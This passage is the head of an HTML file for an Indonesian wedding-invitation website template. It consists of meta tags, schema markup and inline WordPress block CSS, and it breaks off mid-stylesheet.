
==== s07/index-1.htm @ e168b033 "Update guest count RSVP and guest name cover display" ====
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <title>Ayu ❤️ Tedi</title>
    <meta name="description" content="Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026">
    <meta name="robots" content="index, follow">
    <meta property="og:locale" content="id_ID">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Tema Special 07">
    <meta property="og:description" content="Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026">
    <meta property="og:url" content="https://invitimo2.my.id/s07/">
    <meta property="og:site_name" content="Invisimple ID - Undangan Website">
    <meta property="article:section" content="Pernikahan">
    <meta property="og:updated_time" content="2025-12-07T00:11:41+07:00">
    <meta property="og:image" content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
    <meta property="og:image:secure_url"
        content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500">
    <meta property="og:image:alt" content="Tema Special 07">
    <meta property="og:image:type" content="image/jpeg">
    <meta property="article:published_time" content="2024-12-02T23:27:07+07:00">
    <meta property="article:modified_time" content="2025-12-07T00:11:41+07:00">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Tema Special 07">
    <meta name="twitter:description" content="Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026">
    <meta name="twitter:image" content="https://kirimdigi.github.io/Zacky-Dhanty/Foto/11.jpeg">
    <meta name="twitter:label1" content="Ditulis oleh">
    <meta name="twitter:data1" content="1nv1s1mpl3">
    <meta name="twitter:label2" content="Waktunya membaca">
    <meta name="twitter:data2" content="Kurang dari semenit">
    <script type="application/ld+json"
        class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://invitimo2.my.id/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://invitimo2.my.id/#logo","url":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","contentUrl":"https://the.invisimple.id/wp-content/uploads/2024/05/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://invitimo2.my.id/#website","url":"https://invitimo2.my.id","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://invitimo2.my.id/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg","url":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg","width":"500","height":"500","inLanguage":"id"},{"@type":"WebPage","@id":"https://invitimo2.my.id/s07/#webpage","url":"https://invitimo2.my.id/s07/","name":"Tema Special 07","datePublished":"2024-12-02T23:27:07+07:00","dateModified":"2025-12-07T00:11:41+07:00","isPartOf":{"@id":"https://invitimo2.my.id/#website"},"primaryImageOfPage":{"@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg"},"inLanguage":"id"},{"@type":"Person","@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://invitimo2.my.id/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema Special 07","datePublished":"2024-12-02T23:27:07+07:00","dateModified":"2025-12-07T00:11:41+07:00","articleSection":"Pernikahan","author":{"@id":"https://invitimo2.my.id/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://invitimo2.my.id/#person"},"description":"Hadiri Undangan Pernikahan Kami Pada Tanggal, 06 Juni 2026","name":"Tema Special 07","@id":"https://invitimo2.my.id/s07/#richSnippet","isPartOf":{"@id":"https://invitimo2.my.id/s07/#webpage"},"image":{"@id":"https://the.invisimple.id/wp-content/uploads/2024/11/featured-special-07-.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://invitimo2.my.id/s07/#webpage"}}]}</script>
    <link rel='dns-prefetch' href='//the.invisimple.id'>
    <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
        href="../wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvitimo2.my.id%2Fs07%2F">
    <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
        href="../wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Finvitimo2.my.id%2Fs07%2F&#038;format=xml">
    <style id='wp-img-auto-sizes-contain-inline-css'>
        img:is([sizes=auto i], [sizes^="auto," i]) {
            contain-intrinsic-size: 3000px 1500px
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='dce-animations-css'
        href='../wp-content/litespeed/css/3da7654ff5803577bc431290d1123cc2.css?ver=23cc2' media='all'>
    <style id='wp-emoji-styles-inline-css'>
        img.wp-smiley,
        img.emoji {
            display: inline !important;
            border: none !important;
            box-shadow: none !important;
            height: 1em !important;
            width: 1em !important;
            margin: 0 0.07em !important;
            vertical-align: -0.1em !important;
            background: none !important;
            padding: 0 !important
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='wp-block-library-css'
        href='../wp-content/litespeed/css/1d85013fe20c7414120c6828abfbb1f4.css?ver=61ae0' media='all'>
    <style id='wp-block-library-theme-inline-css'>
        .wp-block-audio :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-audio :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-audio {
            margin: 0 0 1em
        }

        .wp-block-code {
            border: 1px solid #ccc;
            border-radius: 4px;
            font-family: Menlo, Consolas, monaco, monospace;
            padding: .8em 1em
        }

        .wp-block-embed :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-embed :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-embed {
            margin: 0 0 1em
        }

        .blocks-gallery-caption {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .blocks-gallery-caption {
            color: #ffffffa6
        }

        :root :where(.wp-block-image figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme :root :where(.wp-block-image figcaption) {
            color: #ffffffa6
        }

        .wp-block-image {
            margin: 0 0 1em
        }

        .wp-block-pullquote {
            border-bottom: 4px solid;
            border-top: 4px solid;
            color: currentColor;
            margin-bottom: 1.75em
        }

        .wp-block-pullquote :where(cite),
        .wp-block-pullquote :where(footer),
        .wp-block-pullquote__citation {
            color: currentColor;
            font-size: .8125em;
            font-style: normal;
            text-transform: uppercase
        }

        .wp-block-quote {
            border-left: .25em solid;
            margin: 0 0 1.75em;
            padding-left: 1em
        }

        .wp-block-quote cite,
        .wp-block-quote footer {
            color: currentColor;
            font-size: .8125em;
            font-style: normal;
            position: relative
        }

        .wp-block-quote:where(.has-text-align-right) {
            border-left: none;
            border-right: .25em solid;
            padding-left: 0;
            padding-right: 1em
        }

        .wp-block-quote:where(.has-text-align-center) {
            border: none;
            padding-left: 0
        }

        .wp-block-quote.is-large,
        .wp-block-quote.is-style-large,
        .wp-block-quote:where(.is-style-plain) {
            border: none
        }

        .wp-block-search .wp-block-search__label {
            font-weight: 700
        }

        .wp-block-search__button {
            border: 1px solid #ccc;
            padding: .375em .625em
        }

        :where(.wp-block-group.has-background) {
            padding: 1.25em 2.375em
        }

        .wp-block-separator.has-css-opacity {
            opacity: .4
        }

        .wp-block-separator {
            border: none;
            border-bottom: 2px solid;
            margin-left: auto;
            margin-right: auto
        }

        .wp-block-separator.has-alpha-channel-opacity {
            opacity: 1
        }

        .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
            width: 100px
        }

        .wp-block-separator.has-background:not(.is-style-dots) {
            border-bottom: none;
            height: 1px
        }

        .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
            height: 2px
        }

        .wp-block-table {
            margin: 0 0 1em
        }

        .wp-block-table td,
        .wp-block-table th {
            word-break: normal
        }

        .wp-block-table :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-table :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-video :where(figcaption) {
            color: #555;
            font-size: 13px;
            text-align: center
        }

        .is-dark-theme .wp-block-video :where(figcaption) {
            color: #ffffffa6
        }

        .wp-block-video {
            margin: 0 0 1em
        }

        :root :where(.wp-block-template-part.has-background) {
            margin-bottom: 0;
            margin-top: 0;
            padding: 1.25em 2.375em
        }
    </style>
    <style id='classic-theme-styles-inline-css'>
        /*! This file is auto-generated */
        .wp-block-button__link {
            color: #fff;
            background-color: #32373c;
            border-radius: 9999px;
            box-shadow: none;
            text-decoration: none;
            padding: calc(.667em + 2px) calc(1.333em + 2px);
            font-size: 1.125em
        }

        .wp-block-file__button {
            background: #32373c;
            color: #fff;
            text-decoration: none
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css'
        href='../wp-content/litespeed/css/55cd19aa27d27dbac8cb7ec1ac0890f1.css?ver=890f1' media='all'>
    <style id='gutena-tabs-style-inline-css'>
        .gutena-tabs-block {
            display: flex;
            flex-direction: column;
            position: relative;
            row-gap: var(--gutena--tabs-tab-after-gap, 10px)
        }

        @media only screen and (max-width:780px)and (min-width:361px) {
            .gutena-tabs-block.tablet-scroll>.gutena-tabs-tab {
                flex-wrap: nowrap;
                justify-content: flex-start !important;
                overflow: auto;
                white-space: nowrap
            }

            .gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title {
                flex: 1 0 auto
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block.mobile-scroll>.gutena-tabs-tab {
                flex-wrap: nowrap;
                justify-content: flex-start !important;
                overflow: auto;
                white-space: nowrap
            }

            .gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title {
                flex: 1 0 auto
            }
        }

        .gutena-tabs-block>.gutena-tabs-tab {
            display: flex;
            flex-wrap: wrap;
            gap: var(--gutena--tabs-tab-spacing, 10px);
            justify-content: flex-start;
            list-style: none;
            margin: 0;
            padding: 0;
            position: relative
        }

        .gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title {
            min-width: var(--gutena--tabs-tab-min-width)
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-center {
            justify-content: center
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-right {
            justify-content: flex-end
        }

        .gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title {
            flex: 1 0 var(--gutena--tabs-tab-min-width, auto);
            min-width: none
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
            background: var(--gutena--tabs-tab-background-gradient-color, var(--gutena--tabs-tab-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-border-bottom);
            border-left: var(--gutena--tabs-tab-border-left);
            border-radius: var(--gutena--tabs-tab-border-radius);
            border-right: var(--gutena--tabs-tab-border-right);
            border-top: var(--gutena--tabs-tab-border-top);
            box-shadow: var(--gutena--tabs-tab-box-shadow);
            color: var(--gutena--tabs-tab-text-color, #000);
            cursor: pointer;
            font-family: var(--gutena--tabs-tab-font-family, inherit);
            font-size: var(--gutena--tabs-tab-font-size, 14px);
            font-style: var(--gutena--tabs-tab-font-style);
            font-weight: var(--gutena--tabs-tab-font-weight);
            padding: var(--gutena--tabs-tab-padding);
            position: relative;
            text-align: center;
            text-transform: var(--gutena--tabs-tab-text-transfrom)
        }

        @media only screen and (max-width:780px) {
            .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
                padding: var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding))
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title {
                padding: var(--gutena--tabs-tab-padding-mobile, var(--gutena--tabs-tab-padding-tablet, var(--gutena--tabs-tab-padding)))
            }
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover {
            background: var(--gutena--tabs-tab-hover-background-gradient-color, var(--gutena--tabs-tab-hover-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-hover-border-bottom, var(--gutena--tabs-tab-border-bottom));
            border-left: var(--gutena--tabs-tab-hover-border-left, var(--gutena--tabs-tab-border-left));
            border-radius: var(--gutena--tabs-tab-hover-border-radius, var(--gutena--tabs-tab-border-radius));
            border-right: var(--gutena--tabs-tab-hover-border-right, var(--gutena--tabs-tab-border-right));
            border-top: var(--gutena--tabs-tab-hover-border-top, var(--gutena--tabs-tab-border-top));
            box-shadow: var(--gutena--tabs-tab-hover-box-shadow, var(--gutena--tabs-tab-box-shadow));
            color: var(--gutena--tabs-tab-hover-text-color, var(--gutena--tabs-tab-text-color, #000));
            z-index: 4
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-hover-icon-color)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active {
            background: var(--gutena--tabs-tab-active-background-gradient-color, var(--gutena--tabs-tab-active-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-active-border-bottom);
            border-left: var(--gutena--tabs-tab-active-border-left);
            border-radius: var(--gutena--tabs-tab-active-border-radius);
            border-right: var(--gutena--tabs-tab-active-border-right);
            border-top: var(--gutena--tabs-tab-active-border-top);
            box-shadow: var(--gutena--tabs-tab-active-box-shadow);
            color: var(--gutena--tabs-tab-active-text-color, #000);
            z-index: 4
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-active-icon-color)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path {
            stroke-width: 5px
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content {
            align-items: center;
            display: inline-flex;
            flex-direction: row;
            height: 100%;
            justify-content: center
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon {
            height: 100%
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg {
            fill: var(--gutena--tabs-tab-icon-color);
            height: 100%
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon {
            margin-left: -3px;
            margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right {
            flex-direction: row-reverse
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon {
            margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);
            margin-right: -3px
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top {
            flex-direction: column
        }

        .gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon {
            margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)
        }

        .gutena-tabs-block>.gutena-tabs-content {
            margin: 0 !important;
            position: relative;
            z-index: 2
        }

        .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
            background: var(--gutena--tabs-tab-container-background-gradient-color, var(--gutena--tabs-tab-container-background-color, #fff));
            border-bottom: var(--gutena--tabs-tab-container-border-bottom);
            border-left: var(--gutena--tabs-tab-container-border-left);
            border-radius: var(--gutena--tabs-tab-container-border-radius);
            border-right: var(--gutena--tabs-tab-container-border-right);
            border-top: var(--gutena--tabs-tab-container-border-top);
            box-shadow: var(--gutena--tabs-tab-container-box-shadow);
            color: var(--gutena--tabs-tab-container-text-color, #000);
            margin: 0;
            padding: var(--gutena--tabs-tab-container-padding)
        }

        @media only screen and (max-width:780px) {
            .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
                padding: var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding))
            }
        }

        @media only screen and (max-width:360px) {
            .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block {
                padding: var(--gutena--tabs-tab-container-padding-mobile, var(--gutena--tabs-tab-container-padding-tablet, var(--gutena--tabs-tab-container-padding)))
            }
        }

        .gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active) {
            display: none
        }
    </style>
    <link data-optimized="1" rel='stylesheet' id='jet-engine-frontend-css'
        href='../wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b' media='all'>
    <link data-optimized="1" rel='stylesheet' id='dashicons-css'
        href='../wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96' media='all'>
    <style id='global-styles-inline-css'>
        :root {
            --wp--preset--aspect-ratio--square: 1;
            --wp--preset--aspect-ratio--4-3: 4/3;
            --wp--preset--aspect-ratio--3-4: 3/4;
            --wp--preset--aspect-ratio--3-2: 3/2;
            --wp--preset--aspect-ratio--2-3: 2/3;
            --wp--preset--aspect-ratio--16-9: 16/9;
            --wp--preset--aspect-ratio--9-16: 9/16;
            --wp--preset--color--black: #000000;
            --wp--preset--color--cyan-bluish-gray: #abb8c3;
            --wp--preset--color--white: #ffffff;
            --wp--preset--color--pale-pink: #f78da7;
            --wp--preset--color--vivid-red: #cf2e2e;
            --wp--preset--color--luminous-vivid-orange: #ff6900;
            --wp--preset--color--luminous-vivid-amber: #fcb900;
            --wp--preset--color--light-green-cyan: #7bdcb5;
            --wp--preset--color--vivid-green-cyan: #00d084;
            --wp--preset--color--pale-cyan-blue: #8ed1fc;
            --wp--preset--color--vivid-cyan-blue: #0693e3;
            --wp--preset--color--vivid-purple: #9b51e0;
            --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
            --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
            --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
            --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
            --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
            --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
            --wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
            --wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
            --wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
            --wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
            --wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
            --wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
            --wp--preset--font-size--small: 13px;
            --wp--preset--font-size--medium: 20px;
            --wp--preset--font-size--large: 36px;
            --wp--preset--font-size--x-large: 42px;
            --wp--preset--spacing--20: 0.44rem;
            --wp--preset--spacing--30: 0.67rem;
            --wp--preset--spacing--40: 1rem;
            --wp--preset--spacing--50: 1.5rem;
            --wp--preset--spacing--60: 2.25rem;
            --wp--preset--spacing--70: 3.38rem;
            --wp--preset--spacing--80: 5.06rem;
            --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
            --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
            --wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
            --wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0)
        }

        :where(.is-layout-flex) {
            gap: .5em
        }

        :where(.is-layout-grid) {
            gap: .5em
        }

        body .is-layout-flex {
            display: flex
        }

        .is-layout-flex {
            flex-wrap: wrap;
            align-items: center
        }

        .is-layout-flex>:is(*, div) {
            margin: 0
        }

        body .is-layout-grid {
            display: grid
        }

        .is-layout-grid>:is(*, div) {
            margin: 0
        }

        :where(.wp-block-columns.is-layout-flex) {
            gap: 2em
        }

        :where(.wp-block-columns.is-layout-grid) {
            gap: 2em
        }

        :where(.wp-block-post-template.is-layout-flex) {
            gap: 1.25em
        }

        :where(.wp-block-post-template.is-layout-grid) {
            gap: 1.25em
        }

        .has-black-color {
            color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-color {
            color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-color {
            color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-color {
            color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-color {
            color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-color {
            color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

        .has-luminous-vivid-amber-color {
            color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-color {
            color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-color {
            color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-color {
            color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-color {
            color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-color {
            color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-black-background-color {
            background-color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-background-color {
            background-color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-background-color {
            background-color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-background-color {
            background-color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-background-color {
            background-color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

        .has-luminous-vivid-amber-background-color {
            background-color: var(--wp--preset--color--luminous-vivid-amber) !important
        }

        .has-light-green-cyan-background-color {
            background-color: var(--wp--preset--color--light-green-cyan) !important
        }

        .has-vivid-green-cyan-background-color {
            background-color: var(--wp--preset--color--vivid-green-cyan) !important
        }

        .has-pale-cyan-blue-background-color {
            background-color: var(--wp--preset--color--pale-cyan-blue) !important
        }

        .has-vivid-cyan-blue-background-color {
            background-color: var(--wp--preset--color--vivid-cyan-blue) !important
        }

        .has-vivid-purple-background-color {
            background-color: var(--wp--preset--color--vivid-purple) !important
        }

        .has-black-border-color {
            border-color: var(--wp--preset--color--black) !important
        }

        .has-cyan-bluish-gray-border-color {
            border-color: var(--wp--preset--color--cyan-bluish-gray) !important
        }

        .has-white-border-color {
            border-color: var(--wp--preset--color--white) !important
        }

        .has-pale-pink-border-color {
            border-color: var(--wp--preset--color--pale-pink) !important
        }

        .has-vivid-red-border-color {
            border-color: var(--wp--preset--color--vivid-red) !important
        }

        .has-luminous-vivid-orange-border-color {
            border-color: var(--wp--preset--color--luminous-vivid-orange) !important
        }

